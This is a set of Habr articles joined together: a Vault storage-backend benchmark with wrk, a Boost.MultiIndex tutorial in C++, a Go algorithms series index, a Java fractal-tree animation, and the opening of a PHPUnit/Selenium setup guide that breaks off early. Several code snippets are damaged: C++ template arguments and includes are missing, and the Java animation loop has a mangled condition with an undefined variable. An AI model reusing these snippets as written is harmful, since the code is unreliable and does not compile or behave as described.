# в пути `secret` сейчас ничего не должно быть
vault secrets enable -path secret -version 1 kv
git clone https://github.com/hashicorp/vault-guides.git
cd vault-guides/operations/benchmarking/wrk-core-vault-operations/
# Будем одновременно записывать рандомные секреты, используя:
# 6 потоков
# 16 соединений на поток
# 30 секунд на выполнение теста
# 10000 секретов для записи
nohup wrk -t6 -c16 -d30s -H "X-Vault-Token: $VAULT_TOKEN" -s write-random-secrets.lua $VAULT_ADDR -- 10000 > prod-test-write-1000-random-secrets-t6-c16-30sec.log &
```
Получаем такие данные:
```
Number of secrets is: 10000
thread 1 created
Number of secrets is: 10000
thread 2 created
Number of secrets is: 10000
thread 3 created
Number of secrets is: 10000
thread 4 created
Number of secrets is: 10000
thread 5 created
Number of secrets is: 10000
thread 6 created
Running 30s test @ http://vault:8200
6 threads and 16 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 134.96ms 68.89ms 558.62ms 84.21%
Req/Sec 16.31 6.62 50.00 87.82%
2685 requests in 30.04s, 317.27KB read
Requests/sec: 89.39
Transfer/sec: 10.56KB
thread 1 made 446 requests including 446 writes and got 443 responses
thread 2 made 447 requests including 447 writes and got 445 responses
thread 3 made 447 requests including 447 writes and got 445 responses
thread 4 made 459 requests including 459 writes and got 457 responses
thread 5 made 450 requests including 450 writes and got 448 responses
thread 6 made 449 requests including 449 writes and got 447 responses
```
Дальше проведем тест на чтение: запишем 1000 секретов, после чего будем читать их способом, аналогичным тому, что применяли выше для записи.
```
# Запишем 1000 секретов:
wrk -t1 -c1 -d5m -H "X-Vault-Token: $VAULT_TOKEN" -s write-secrets.lua $VAULT_ADDR -- 1000
# И проверим, что тысячный секрет создался:
vault read secret/read-test/secret-1000
Key Value
--- -----
refresh_interval 768h
extra 1xxxxxxxxx2xxxxxxxxx3xxxxxxxxx4xxxxxxxxx5xxxxxxxxx6xxxxxxxxx7xxxxxxxxx8xxxxxxxxx9xxxxxxxxx0xxxxxxxxx
thread-1 write-1000
# Пробуем одновременное чтение 1000 секретов в 4 потока
nohup wrk -t4 -c16 -d30s -H "X-Vault-Token: $VAULT_TOKEN" -s read-secrets.lua $VAULT_ADDR -- 1000 false > prod-test-read-1000-random-secrets-t4-c16-30s.log &
```
Результат:
```
Number of secrets is: 1000
thread 1 created with print_secrets set to false
Number of secrets is: 1000
thread 2 created with print_secrets set to false
Number of secrets is: 1000
thread 3 created with print_secrets set to false
Number of secrets is: 1000
thread 4 created with print_secrets set to false
Running 30s test @ http://vault:8200
4 threads and 16 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 2.25ms 2.88ms 54.18ms 88.77%
Req/Sec 2.64k 622.04 4.81k 65.91%
315079 requests in 30.06s, 130.08MB read
Requests/sec: 10483.06
Transfer/sec: 4.33MB
thread 1 made 79705 requests including 79705 reads and got 79700 responses
thread 2 made 79057 requests including 79057 reads and got 79053 responses
thread 3 made 78584 requests including 78584 reads and got 78581 responses
thread 4 made 77748 requests including 77748 reads and got 77745 responses
```
### 2. PostgreSQL
Проводим аналогичный тест для PostgreSQL 11.7.0 в качестве бэкенда. SSL выключен, все [настройки](https://www.vaultproject.io/docs/configuration/storage/postgresql#connection_url) выставлены по умолчанию.
Результат записи:
```
Number of secrets is: 10000
thread 1 created
Number of secrets is: 10000
thread 2 created
Number of secrets is: 10000
thread 3 created
Number of secrets is: 10000
thread 4 created
Number of secrets is: 10000
thread 5 created
Number of secrets is: 10000
thread 6 created
Running 30s test @ http://vault:8200
6 threads and 16 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 33.02ms 14.74ms 120.97ms 67.81%
Req/Sec 60.70 15.02 121.00 69.44%
10927 requests in 30.03s, 1.26MB read
Requests/sec: 363.88
Transfer/sec: 43.00KB
thread 1 made 1826 requests including 1826 writes and got 1823 responses
thread 2 made 1797 requests including 1797 writes and got 1796 responses
thread 3 made 1833 requests including 1833 writes and got 1831 responses
thread 4 made 1832 requests including 1832 writes and got 1830 responses
thread 5 made 1801 requests including 1801 writes and got 1799 responses
thread 6 made 1850 requests including 1850 writes and got 1848 responses
```
Результат чтения:
```
Number of secrets is: 1000
thread 1 created with print_secrets set to false
Number of secrets is: 1000
thread 2 created with print_secrets set to false
Number of secrets is: 1000
thread 3 created with print_secrets set to false
Number of secrets is: 1000
thread 4 created with print_secrets set to false
Running 30s test @ http://vault:8200
4 threads and 16 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 2.48ms 2.93ms 71.93ms 89.76%
Req/Sec 2.11k 495.44 3.01k 65.67%
251861 requests in 30.02s, 103.98MB read
Requests/sec: 8390.15
Transfer/sec: 3.46MB
thread 1 made 62957 requests including 62957 reads and got 62952 responses
thread 2 made 62593 requests including 62593 reads and got 62590 responses
thread 3 made 63074 requests including 63074 reads and got 63070 responses
thread 4 made 63252 requests including 63252 reads and got 63249 responses
```
### 3. GCS
Теперь для бэкенда GCS ([настройки](https://www.vaultproject.io/docs/configuration/storage/google-cloud-storage#gcs-parameters) тоже по умолчанию):
Запись:
```
Number of secrets is: 10000
thread 1 created
Number of secrets is: 10000
thread 2 created
Number of secrets is: 10000
thread 3 created
Number of secrets is: 10000
thread 4 created
Number of secrets is: 10000
thread 5 created
Number of secrets is: 10000
thread 6 created
Running 30s test @ http://vault:8200
6 threads and 16 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 209.08ms 42.58ms 654.51ms 91.96%
Req/Sec 9.89 2.45 20.00 87.21%
1713 requests in 30.04s, 202.42KB read
Requests/sec: 57.03
Transfer/sec: 6.74KB
thread 1 made 292 requests including 292 writes and got 289 responses
thread 2 made 286 requests including 286 writes and got 284 responses
thread 3 made 284 requests including 284 writes and got 282 responses
thread 4 made 289 requests including 289 writes and got 287 responses
thread 5 made 287 requests including 287 writes and got 285 responses
thread 6 made 288 requests including 288 writes and got 286 responses
```
Чтение:
```
Number of secrets is: 1000
thread 1 created with print_secrets set to false
Number of secrets is: 1000
thread 2 created with print_secrets set to false
Number of secrets is: 1000
thread 3 created with print_secrets set to false
Number of secrets is: 1000
thread 4 created with print_secrets set to false
Running 30s test @ http://vault:8200
4 threads and 16 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 4.40ms 1.72ms 53.59ms 92.11%
Req/Sec 0.93k 121.29 1.19k 71.83%
111196 requests in 30.02s, 45.91MB read
Requests/sec: 3704.27
Transfer/sec: 1.53MB
thread 1 made 31344 requests including 31344 reads and got 31339 responses
thread 2 made 26639 requests including 26639 reads and got 26635 responses
thread 3 made 25690 requests including 25690 reads and got 25686 responses
thread 4 made 27540 requests including 27540 reads and got 27536 responses
```
Сводные результаты
------------------
| | | | |
| --- | --- | --- | --- |
| | **Consul** | **PostgreSQL** | **GCS** |
| **write** *(RPS/thread)* | 16.31 | **60.70** | 9.89 |
| **write** *(total)* | 2685 | **10927** | 1713 |
| **read** *(RPS/thread)* | **2640** | 2110 | 930 |
| **read** *(total)* | **315079** | 251861 | 111196 |
Показатели в таблице — это количество секретов:
* записываемых в секунду на 1 поток;
* записанных в общей сложности (во всех потоках) за 30 секунд;
* читаемых в секунду на 1 поток;
* прочитанных в общей сложности (во всех потоках) за 30 секунд.
Прочитать полученные результаты можно так:
* PostgreSQL показал себя с самой лучшей стороны в плане записи. Он в 4 раза производительнее Consul, и в 10 раз производительнее GCS.
* В плане чтения лучший показатель у Consul.
Более общие выводы:
* При ожидаемом очень большом количестве записей можно рекомендовать использовать PostgreSQL. В остальных случаях — Consul, который официально советуют использовать в Hashicorp.
* По нашему опыту, GCS наиболее удобен, если мы не хотим сами разворачивать и поддерживать бэкенд. Вдобавок, у него есть удобный [Auto Unseal](https://learn.hashicorp.com/collections/vault/auto-unseal) и встроенный сервис для создания бэкапов (с ними есть свои сложности, но об этом — в другой статье).
Примечание по результатам
-------------------------
Полученные цифры позволяют получить базовое представление о нагрузках, которые может выдержать стоковый Vault без особых настроек для оптимизации. Судя по результатам, именно производительность самих бэкендов была пределом, поэтому дополнительные тесты (например, с другим числом потоков) в статью не добавлены. Впрочем, при желании их легко произвести самостоятельно.
При тестировании мы использовали токен `$VAULT_TOKEN`, не учитывая процесс авторизации. Результаты будут разниться в зависимости от разных параметров. Среди них:
* количество одновременных клиентов;
* какой метод аутентификации используете;
* как часто клиенты будут аутентифицироваться;
* какой тип секретов будет использоваться;
* откуда будут приходить запросы (из локальной сети или через интернет);
* …
Заключение
----------
Надеюсь, что проведенное испытание поможет ответить на вопрос о производительности бэкендов в Vault, который возник и у нас. Представленную здесь последовательность действий рассматривайте как основу для проведения собственных экспериментов. И уже такое внутреннее тестирование поможет получить более точное представление, как будет себя вести Vault при реальных нагрузках в вашем случае. Для этого могут потребоваться изменения в конфигурации бэкендов (и их выбор вообще), а также модификация Lua-скриптов и/или параметров их вызова.
Для себя мы выбрали Consul как бэкенд, который наиболее оптимально справляется с нашими итоговыми нагрузками в проекте, и как решение, что по умолчанию предлагается разработчиками Vault. Естественно, дополнительная нагрузка по обслуживанию никуда не делась, однако когда заходит речь за стабильность работы проекта, на компромиссы идти не хочется: надо делать всё возможное, чтобы архитектура соответствовала требованиям.
|
https://habr.com/ru/post/540836/
| null |
ru
| null |
# Гибкая индексация элементов в контейнере на С++ и при чём тут Boost.MultiIndex
Мотивация
---------
Предположим, что ты - С++ программист и тебе нужно создать справочник. Ну а точнее, рассмотрим один из этапов, когда тебе нужно отобразить одно множество на другое. В процессе поиска решения ты узнаешь про хэш-таблицы, деревья, и делаешь самую наивную реализацию. После чего, при усложнении стандартного примера, начинаешь задаваться вопросами:
1. Как сделать ключом поле класса?
2. Что, если правил для индексации(способов отображения одного мн-ва на другое) станет больше 1?
Для начала рассмотрим класс с информацией о человеке, на котором будем рассматривать следующие примеры:
```
struct Person
{
Person(std::string name, std::string surname, uint8_t years)
: name(std::move(name))
, surname(std::move(surname))
, years(years)
{
}
std::string name;
std::string surname;
uint8_t years;
};
```
Решение в рамках стандартной библиотеки
---------------------------------------
Давайте начнём с наивной реализации:
```
std::vector persons
{
Person("Jena", "Kisly", 60),
Person("Vadya", "Molodec", 40),
Person("Onnia", "Solnce", 40)
};
auto jenaIter = std::find\_if(persons.begin(), persons.end(),
[](Person const& person) {return person.name == "Jena";});
```
Очевидна проблема такого решения - слишком долгий поиск по контейнеру. Можно добиться, в среднем, константного времени поиска, вместо линейного(пока что опустим нюанс, что людей с одним именем может быть больше 1). Для этого пусть поле name отныне будет ключом в хэш-таблице:
```
std::unordered_map persons
{
{ "Jena", Person{"Jena", "Kisly", 60} },
{ "Vadya", Person{"Vadya", "Molodec", 40} },
{ "Onnia", Person{"Onnia", "Solnce", 40} }
};
auto jenaIter = persons.find("Jena");
```
Но и в таком решении есть ряд недостатков:
1. Дублирование одинакового значения(имени) в памяти.
Плохо, как минимум потому что мы дублируем строки, которые могут занимать много места, и, в рамках предметной области, таких строк может быть много. Следовательно, масштабы дублирования, в перспективе, станут колоссальными.
2. Проблемы синхронизации, вытекает из п.1.
Если программисту скажут добавить фичу смены имени, то ему нужно будет помнить о том, что после изменения поля `Person::name` надо ещё актуализировать значение соответствующего ключа. Можно, конечно, написать для этого специальной обвес, но нужно ли?
3. Сложность изменения ключа, вытекает из п.2.
Чтобы добиться синхронизации, нужно будет изменить ключ. Вообще, сделать это до C++17 с его `unordered_map::extract` красиво не получится, потому что ключ константен. Сделать это можно только через `unordered_map::erase`+ `unordered_map::insert`, комбинация которых вроде бы не должна приводить к оверхэду вида ресайза и/или рехэширования.
4. Решение не выдержит, если мы захотим индексироваться по ещё какому-то полю(а мы обязательно захотим). К примеру, по фамилии.
Проанализировав список проблем, можно сказать, что их часть можно решить довольно просто, если не нарушать DRY. Можем заDRYить, убрав поле `Person::name`, пусть значение имени будет храниться только в ключе контейнера:
```
std::unordered_map persons
{
{ "Jena", Person{"Kisly", 60} },
{ "Vadya", Person{"Molodec", 41} },
{ "Onnia", Person{"Solnce", 40} }
};
auto jenaIter = persons.find("Jena");
```
Минусы решения налицо:
1. Нарушение принципа наименьшего удивления.
Такое решение выглядит как минимум странновато, что значит - новоприбывшему программисту(две недели в отпуске делают нас всех такими) потребуется больше времени на осознание кода.
2. Высокая связанность со спецификой конкретного контейнера. Это затруднит переход к другому контейнеру, при необходимости.
3. Никуда не пропала сложность изменения ключа.
4. Никуда не пропала проблема индексации по другим полям.
Тогда в голову приходит решение через `std::unordered_set`. Для него нужно будет реализовать хэш-функцию и компаратор по имени:
```
template
class NameHash
{
public:
size\_t operator()(ClassWithNameField const& person) const
{
return std::hash{}(person.name);
}
};
template
class NamesEqual
{
public:
bool operator()(ClassWithNameField const& lhs, ClassWithNameField const& rhs) const
{
return lhs.name == rhs.name;
}
};
void main()
{
std::unordered\_set, NamesEqual> persons
{
Person{"Jena", "Kisly", 60},
Person{"Vadya", "Molodec", 41},
Person{"Onnia", "Solnce", 40}
};
auto jenaIter = persons.find(Person{"Jena", "blah", 0});
}
```
Но и такое решение не идеально. Нам приходится делать кучу всего:
1. Создавать фиктивный объект `Person` для поиска по имени.
1. В частности, приходится знать какое из полей `Person` при поиске - фиктивное, хотя это дело хэш-функции и компаратора.
2. Писать отдельные от объявления контейнера хэш-функцию и компаратор, что размазывает логику по коду, тем самым затрудняя его понимание.
3. Людей с одним и тем-же именем может быть больше 1, поэтому множество(set) не подходит по определению.
4. Никуда не пропала проблема индексации по другим полям.
Решение при помощи transparent компаратора
------------------------------------------
Забегая немного вперёд, мало кто об этом знает, но начиная с C++14 проблему предыдущего решения 1, связанную с созданием фиктивного объекта, можно устранить, если:
* У вас ordered контейнер(прим. `std::set`) и вы используете C++14 или выше .
* У вас unordered контейнер(прим. `std::unordered_set`) и вы используете C++20 или выше.
Для этого нужно определить в компараторе алиас `is_transparent`(какой тип алиасить - не важно). Это позволит использовать перегрузки `find`( `count`, `upper_bound` etc.), которые позволяют сравнивать с элементом в контейнере значения любого другого типа.
На нашем примере это выглядит так:
```
class PersonsComparator
{
public:
using is_transparent = void;
// сравнение по имени, если для поиска передали Person
bool operator()(Person const& lhs, Person const& rhs) const
{
return lhs.name < rhs.name;
}
// сравнение по фамилии, если для поиска передали std::string
bool operator()(std::string const& name, Person const& person) const
{
return name < person.name;
}
bool operator()(Person const& person, std::string const& name) const
{
return person.name < name;
}
};
void main()
{
std::set persons
{
Person{"Jena", "Kisly", 60},
Person{"Vadya", "Molodec", 41},
Person{"Onnia", "Solnce", 40}
};
auto jenaIter = persons.find(Person{"Jena", "Kisly", 60});
auto onniaIter = persons.find("Onnia");
}
```
Но данное решение не до конца устраняет проблему [1.1], а только немного видоизменяет: теперь нам надо знать семантику передаваемого в компаратор значения(в данном случае знать, что это - имя), о которой должен знать только компаратор. Но видимо это as design ¯\\_(ツ)\_/¯
Изначально я даже неверно предположил, что таким решением можно решить проблему [4](индексации по другим полям). Но как верно меня поправили пользователи Хабра, transparent компаратор позволяет сравнивать только по тому полю структуры, которое используется для определения отношения порядка в контейнере. В нашем случае, в методе `operator()(Person const &, Person const &)`, это поле name. То есть transparent компаратор не решает проблему поиска по нескольким полям, а только позволяет выполнять поиск по значению, не создавая промежуточного пустого объекта Person (решает проблему [1]).
Если же говорить о том, что произойдёт если попробовать сделать индексацию по нескольким полям в transparent компараторе, то [@0o00oo00o0](/users/0o00oo00o0) выяснил эмпирически, что поиск по контейнеру с таким компаратором ведёт себя нестабильно и может приводить к падению.
Итог: решение на основе STL
---------------------------
Я не описал все возможные варианты решения, но так или иначе, все они будут иметь схожие существенные проблемы(не обязательно каждую):
* Слишком много знать о семантике ключа.
* Размазывать логику сравнения по разным классам, отделяя её от определения контейнера.
* Смириться с тем, что индексироваться сразу по нескольким полям - несколько проблематично.
Решение на основе стандартной библиотеки получается недостаточно гибким. В такой ситуации приходит время либо пилить самопал, либо же обратиться к готовым решениям. Одно из таких решений - Boost.MultiIndex.
Решение на основе Boost.MultiIndex
----------------------------------
Для начала оговорюсь, что это решение предполагает некоторые компромиссы, в первую очередь связанные с непонятным с первого взгляда объявлением контейнера, завязанном на шаблонах. Но, с моей точки зрения, таков путь буста.
Возвращаясь к примеру с Person, решение на основе `multi_index_container` будет выглядеть так:
```
#include
#include
#include
class Person
{
// name, surname, years
};
using Persons = boost::multi\_index::multi\_index\_container<
Person,
boost::multi\_index::indexed\_by<
boost::multi\_index::hashed\_unique<
boost::multi\_index::tag,
boost::multi\_index::member
>
>
>;
void main()
{
Persons persons
{
Person{"Jena", "Kisly", 60},
Person{"Vadya", "Molodec", 41},
Person{"Onnia", "Solnce", 40}
};
auto const& personsByName = persons.get();
auto jenaIter = personsByName.find("Jena");
}
```
Да, выглядит посложнее чем с `unordered_map`. Но зато теперь наши возможности почти безграничны. К примеру, теперь мы можем легко добавить возможность индексироваться и по фамилии:
```
using Persons = boost::multi_index::multi_index_container<
Person,
boost::multi_index::indexed_by<
boost::multi_index::hashed_unique<
boost::multi_index::tag,
boost::multi\_index::member
>,
boost::multi\_index::hashed\_unique<
boost::multi\_index::tag,
boost::multi\_index::member
>
>
>;
void main()
{
Persons persons
{
Person{"Jena", "Kisly", 60},
Person{"Vadya", "Molodec", 41},
Person{"Onnia", "Solnce", 40}
};
auto const& personsByName = persons.get();
auto jenaIter = personsByName.find("Jena");
auto const& personsBySurname = persons.get();
auto vadyaIter = personsBySurname.find("Molodec");
}
```
Фактически, мы добавили всего ничего кода, но решили почти все существенные проблемы, которые были у предыдущих решений.
Среди альтернативных решений в голову приходит только пара `unordered_map`, где в одном ключом будет name, а в другом surname. Но такая система из двух карт очень неудобная и рано или поздно приведёт к ошибкам, связанным с синхронизацией элементов контейнеров.
Ну или ещё можно было бы использовать пару `unordered_set` вместе с `is_transparent`, как я описывал до этого, но у этого варианта тоже есть существенные недостатки, о которых я писал.
Ещё один из плюсов `boost::multi_index::multi_index_container` это то, что он позволяет нам довольно просто создавать и использовать составные ключи:
```
#include
class Person
{
// name, surname, years
};
using Persons = boost::multi\_index::multi\_index\_container<
Person,
boost::multi\_index::indexed\_by<
boost::multi\_index::hashed\_non\_unique<
boost::multi\_index::tag,
boost::multi\_index::composite\_key<
Person,
boost::multi\_index::member,
boost::multi\_index::member
>
>
>
>;
void main()
{
Persons persons
{
Person{"Jena", "Kisly", 60},
Person{"Jena", "Kisly", 10},
Person{"Vadya", "Molodec", 41},
Person{"Onnia", "Solnce", 40}
};
auto const& personsByName = persons.get();
auto jenaIter = personsByName.find(boost::make\_tuple("Jena","Kisly"));
}
```
Так же в этом примере мы учли, что существуют люди с одинаковыми именем и фамилией при помощи `_non_unique` индекса. Теперь, чтобы найти всех людей с одними и теми же именем и фамилией достаточно вызвать метод `equal_range`:
```
Persons persons
{
Person{"Jena", "Kisly", 60},
Person{"Jena", "Kisly", 62},
Person{"Vadya", "Molodec", 41},
Person{"Onnia", "Solnce", 40}
};
auto const& personsByName = persons.get();
auto jenasItersPair = personsByName.equal\_range(boost::make\_tuple("Jena","Kisly"));
// Вывод в зависимости от хэш-функции:
// Jena Kisly 62
// Jena Kisly 60
std::for\_each(jenasItersPair.first, jenasItersPair.second,
[](Person const& person)
{
std::cout << person.name
<< " " << person.surname
<< " " << (size\_t)person.years << std::endl;
});
```
Проблема с тем, что смена значения ключа довольно некрасивая(до C++17), тоже теперь разрешима. Нужно использовать метод `modify_key`:
```
auto& personsByName = persons.get();
auto jenaIter = personsByName.find("Jena");
personsByName.modify\_key(jenaIter, [](std::string& name){ name="Jonny"; });
```
Это ещё не вся сила данного контейнера. Существуют и другие виды индексов, которые делают решение на основе данного контейнера более гибким. Если кратко, то инструкция по их выбору примерно следующая:
| | | | |
| --- | --- | --- | --- |
| **Способ индексации** | **Ключ уникален** | **Вид индекса** | **Аналогичный STL контейнер** |
| На основе отношения порядка(через сравнение по оператору <>==) | Да | `ordered_unique` | `std::set` |
| Нет | `ordered_non_unique` | `std::multiset` |
|
| Через хэш | Да | `hashed_unique` | `std::unordered_set` |
| Нет | `hashed_non_unique` | `std::unordered_multiset` |
| Произвольный доступ по номеру элемента в контейнере | | `random_access` | `std::vector``std::array` |
| Последовательный доступ | | `sequenced` | `std::list` |
Сравнение производительности Boost.MultiIndex vs STL
----------------------------------------------------
В Boost.MultiIndex не используется динамический полиморфизм, поэтому вызовы методов `boost::multi_index::multi_index_container` не создают дополнительных расходов на динамическую диспетчеризацию.
Согласно [проверкам производительности, предоставленным в документации Boost.MultiIndex](https://www.boost.org/doc/libs/1_79_0/libs/multi_index/doc/performance.html#conclusions), `multi_index_container` превосходит как по пространственной, так и по временной эффективности эквивалентные структуры данных, полученные через ручное комбинирование STL контейнеров. Это становится более заметно, когда количество индексов увеличивается.
Если же говорить про частный случай, когда мы используем только один индекс, то производительность Boost.MultiIndex сравнима с производительностью протестированных реализаций STL и даже может привести к некоторым улучшениям как в потреблении памяти, так и во времени выполнения.
### Заключение
Boost.MultiIndex - мощный инструмент, который за цену довольно допустимых компромиссов даёт большие возможности для индексации по набору данных. Благодарю за внимание!
|
https://habr.com/ru/post/667434/
| null |
ru
| null |
# Algorithms in Go
Most solutions to algorithmic problems can be grouped into a rather small number of patterns. When we start to solve some problem, we need to think about how we would classify them. For example, can we apply `fast and slow` аlgorithmic pattern or do we need to use `cyclic sort`pattern? Some of the problems have several solutions based on different patterns. In this series, we discuss the most popular algorithmic patterns that cover more than 90% of the usual problems.
It is different from High-School Algorithms 101 Course, as it is not intended to cover things like Karatsuba algorithm (fast multiplication algorithm) or prove different methods of sorting. Instead, Algorithmic Patterns focused on practical skills needed for the solution of common problems. For example, when we set up a Prometheus alert for high request latency we are dealing with [Sliding Window Pattern](https://habr.com/en/post/531444/). Or let say, we organize a team event and need to find an available time slot for every participant. At the first glance, it is not obvious that in this case, we are actually solving an [algorithmic](https://habr.com/en/post/538888/) problem. Actually, during our day we usually solve a bunch of algorithmic problems without realizing that we dealing with algorithms.
The knowledge about Algorithmic Patterns helps one to classify a problem and then apply the appropriate method.
But probably most importantly learning algorithmic patterns boost general programming skills. It is especially helpful when you are debugging some production code, as it trains you to understand the execution flow.
Patterns covered so far:
* [Sliding Window I](https://habr.com/en/post/531444/)
* [Sliding Window II](https://habr.com/en/post/532504/)
* [Merge Intervals](https://habr.com/en/post/538888/)
* [Dutch National Flag](https://habr.com/en/post/541130/)
* [Matrix Spiral](https://habr.com/en/post/543618/)
* [Iterative Postorder Traversal](https://habr.com/en/post/545980/)
* [Bit Manipulation](https://habr.com/en/post/551732/)
Stay tuned :)
If you interested to work as a backend engineer, there is an open [position](https://grnh.se/c3e2b1b92us) in my squad. Prior knowledge of Golang is not required. I am NOT an HR and DO NOT represent the company in any capacity. However, I can share my personal experience as a backend engineer working in the company.
|
https://habr.com/ru/post/545986/
| null |
en
| null |
# Фрактальный кустик от новичка для новичков
Как я уже упоминал, я начинающий (и самый скромный во Вселенной) программист на Java. Иногда душа просит чего-то такого, вот прям чтоб сначала развернулась, а потом опять свернулась. Красоты хочется. А красоту рисовать мы еще не обучены. Зато обучены рисовать палочки и кружочки.
И с боевым кличем «Красота в простоте!», рисуем из палочек. А что мы можем нарисовать красивое и простое, да чтоб коллеги ахнули в восторге? И тут на помощь приходит красивое слово – Фрактал.
Сначала определение: «Фрактал – это структура из частей… бла-бла-бла… самоподобие… бла-бла-бла… красиво… бла-бла-бла...».

И вооруженные этим исчерпывающим знанием давайте нарисуем фрактальное дерево, а точнее кустик.
Для начала создадим оболочку откуда будем всё запускать:
**Класс FractalTreeTest**
```
public class FractalTreeTest {
public static void main(String[] args) {
EventQueue.invokeLater(new Runnable() {
public void run() {
JFractalFrame frame = new JFractalFrame();
frame.setVisible(true);
}
});
}
}
```
Теперь создадим класс, отвечающий за вывод на экран окна и запуск анимации:
**Класс JFractalFrame**
```
class JFractalFrame extends JFrame{
boolean startAnimation=false;
JPanel paintPanel;
public JFractalFrame() {
setTitle("FractalTree");
setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
paintPanel = new PaintPanel();
paintPanel.setBackground(Color.DARK_GRAY);
add(paintPanel);
requestFocus();//Обращаем фокус на наш фрейм. Без этой строки, реакции не будет
// А здесь отлавливаем любое нажатие на кнопку, и запускаем анимацию
addKeyListener(new KeyAdapter() {
public void keyPressed(KeyEvent e){
if(e.getKeyCode()>0 && !startAnimation){
pack();
startAnimation=true;
startAnimation ();
}
}
});
paintPanel.repaint();
pack();
}
public void startAnimation(){
Runnable galaxyRun = new FractalRunnable((PaintPanel) paintPanel);
Thread t = new Thread(galaxyRun);
t.start();
}
}
```
Класс с панелью, на которой отрисовывается все действие. Именно в ней содержится рекурсивная функция fractal, отрисовывающая новыве ветки:
**Класс PaintPanel**
```
class PaintPanel extends JPanel{
List listBranch = new CopyOnWriteArrayList<>();
double angle=0;
public void setAngle(double angle) {
this.angle = angle;
}
//Рекурсивная функция, в которой отрисовываются две новые ветки исходящие из предыдущей, и добавляются в список
//в неё передается длина ветки, точка начала отрисовки, угол наклона, и шаг рекурсии
public void fractal(int startLength, Point2D startPoint, double alpha, int step){
if(alpha<0) alpha=360;
double radian =(alpha/(180/Math.PI));
Point2D endPoint1 = new Point2D();
Point2D endPoint2 = new Point2D();
endPoint1.setX((float) (startPoint.getX()-startLength\*Math.cos(radian)));
endPoint1.setY((float) (startPoint.getY()-startLength\*Math.sin(radian)));
addBranch(new Branch(startPoint, endPoint1, startLength));
endPoint2.setX((float) (startPoint.getX()-startLength\*Math.cos(radian)));
endPoint2.setY((float) (startPoint.getY()-startLength\*Math.sin(radian)));
addBranch(new Branch(startPoint, endPoint2, startLength));
if(step>0){
step--;
startLength-=4; //уменьшаем длину ветки
//попробуйте поэкспериментировать в следующих строках со знаками и числами. Можете
//получить интересные варианты.
fractal(startLength, endPoint1, alpha-(20+angle),step); //angle понадобится для анимации
fractal(startLength, endPoint2, alpha+(20-angle), step);
}
}
public void addBranch(Branch b){
listBranch.add(b);
}
public void paintComponent(Graphics g){
super.paintComponent(g);
//Отрисовываем в середине экрана, с начальной длиной ветки 60, углом 90, и на 10 шагов
fractal(60, new Point2D(320, 480), 90, 10);
Random randomX = new Random();
Graphics2D g2d = (Graphics2D)g;
for(Branch b: listBranch){
// Можно отрисовывать так, но получится «сумасшедшее» дискотечное дерево
g2d.setColor(new Color(randomX.nextInt(255),randomX.nextInt(255),randomX.nextInt(255)));
//Если закомментировать предыдущую строку, и раскомментировать следующий код,
//то ствол, ветви и листья будут отрисовываться разным цветом
/\*
if(b.length>30)
g2d.setColor(Color.ORANGE.darker());
else
g2d.setColor(Color.GREEN);
\*/
g2d.draw(b.getShape());
}
//после отрисовки очищаем список, чтобы можно было принять новый
listBranch.clear();
}
//задаем размер панели отрисовки
public Dimension getPreferredSize() {
// TODO Auto-generated method stub
return new Dimension(640,480);
}
}
```
Класс двумерной точки:
**Класс Point2D**
```
class Point2D{
private float x, y;
//создаем точку по двум координатам
public Point2D(float x, float y) {
this.x=x;
this.y = y;
}
public Point2D(){
}
public void setX(float x) {
this.x = x;
}
public void setY(float y) {
this.y = y;
}
public float getX() {
return x;
}
public float getY() {
return y;
}
}
```
Класс отвечающий за отрисовку ветки:
**Класс Branch**
```
class Branch{
Point2D begin;
Point2D end;
int length;
//Строим ветку по двум точкам
public Branch(Point2D begin, Point2D end, int length) {
this.begin=begin;
this.end=end;
this.length=length;
}
//рисуем прямую линию по заданным координатам
public Line2D getShape(){
return new Line2D.Double(begin.getX(), begin.getY(), end.getX(), end.getY());
}
}
```
И наконец класс Runnable, в котором будет крутиться наша анимация:
**Класс FractalRunnable**
```
class FractalRunnable implements Runnable{
PaintPanel paintPanel;
public FractalRunnable(PaintPanel paintPanel) {
// TODO Auto-generated constructor stub
this.paintPanel=paintPanel;
}
public void run() {
double count=0;
boolean leftDir = true;
while(true){
//»Что стоишь качаясь, до самого тына…» С.Есенин
//Высота тына регулируется переменной count
if(count>8 && a-9){
leftDir=true;
}
if(leftDir)
count+=0.01;
else
count-=0.01;
paintPanel.setAngle(a);
paintPanel.repaint();
try {
Thread.sleep(5);
} catch (InterruptedException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
}
}
```
Запускаем, нажимаем на любую кнопку на клавиатуре, и радуемся.
Засим позвольте откланяться.
|
https://habr.com/ru/post/268405/
| null |
ru
| null |
# Разворачиваем автоматизацию за пару часов: PHPUnit, Selenium, Composer
Привет, Хабр! Меня зовут Виталий Котов, я работаю в Badoo, в отделе QA. Большую часть времени занимаюсь автоматизацией тестирования. Недавно я столкнулся с задачей максимально быстро развернуть Selenium-тесты для одного из наших проектов. Условие было простое: код должен лежать в отдельном репозитории и не использовать наработки предыдущих автотестов. Ах, да, и нужно было обойтись без CI. При этом тесты должны были запускаться сразу после изменения кода проекта. Отчёт должен был приходить на почту.
Собственно, опытом такого развёртывания я и решил поделиться. Получился своего рода гайд «Как запустить тесты за пару часов».
Поехали!

Условия задачи
--------------
Прежде всего стоит декомпозировать задачу на несколько подзадач. Получается, что наша миссия, если мы возьмемся за её исполнение, заключается в следующем:
* нужен отдельный репозиторий;
* в нём должны лежать тесты;
* в нём должен лежать некий механизм, который будет запускать тесты по изменению кода проекта;
* отчёт должен быть читаемым, удобным и приходить на почту указанным людям.
Вроде всё понятно.
Стек
----
В Badoo первые Selenium-тесты были написаны на PHP на основе фреймворка [PHPUnit](https://github.com/sebastianbergmann/phpunit). Сервер Badoo по большей части написан на PHP и к моменту, когда появилась автоматизация, было решено не плодить технологии.
Для работы с Selenium тогда был выбран [фреймворк от Facebook](https://github.com/facebook/php-webdriver), но в какой-то момент мы так увлеклись добавлением туда своего функционала, что наша версия перестала быть совместимой с их.
Поскольку задача была срочная, я решил не экспериментировать с технологиями. Разве что выбрал фреймворк Facebook последней версии — интересно было, что там новенького.
Я скачал [composer](https://getcomposer.org/download/), с помощью которого собирать такой проект мне показалось удобнее:
```
